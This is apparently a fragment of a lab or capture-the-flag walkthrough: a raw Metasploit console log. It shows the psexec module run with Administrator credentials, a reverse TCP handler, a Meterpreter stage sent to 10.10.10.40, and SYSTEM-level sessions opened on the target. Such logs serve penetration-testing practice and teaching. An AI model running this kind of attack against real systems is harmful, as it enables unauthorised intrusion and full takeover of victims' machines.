 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on :4444
[*] 10.10.10.40:445 - Connecting to the server...
[*] 10.10.10.40:445 - Authenticating to 10.10.10.40:445 as user 'Administrator'...
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (180291 bytes) to 10.10.10.40
[*] Meterpreter session 6 opened (:4444 → 10.10.10.40:49160) at 2020-01-13 14:02:32 -0700
meterpreter >
meterpreter >
meterpreter >
meterpreter > sessions
meterpreter > background
msf5 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
4 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft
5 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HARIS-PC
6 meterpreter x86/windows